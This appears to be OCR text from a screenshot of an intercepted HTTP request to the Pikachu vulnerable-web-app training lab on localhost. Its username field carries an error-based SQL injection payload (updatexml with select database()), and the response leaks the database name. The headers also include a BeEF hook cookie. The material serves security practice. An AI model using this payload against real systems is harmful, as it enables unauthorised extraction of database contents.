 7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 161
9 Origin : http://127.0.0.1:88
0 Connection : close
1 Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_iu/sqli_reg
.php
2 Cookie : BEEFHOOK =
bKJ4I1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQta
JA9OsRxU4mYSpgOl9ZHbSaX6 ; PHPSESSID =
tv5quitiil7c8nomuh4mg6vvv1
3 Upgrade-Insecure-Requests : 1
4 Sec-Fetch-Dest : document
5 Sec-Fetch-Mode : navigate
6 Sec-Fetch-Site : same-origin
7 Sec-Fetch-User : ?1
8
9 username =username=a' and updatexml(1,concat(0x7e,(select
database()),0x7e),1)
or'&password=123456&sex=boy&phonenum=13888888888&email=h
ere&add=there&submit=submit
骚年
XPATH syntax error: '~pikachu~'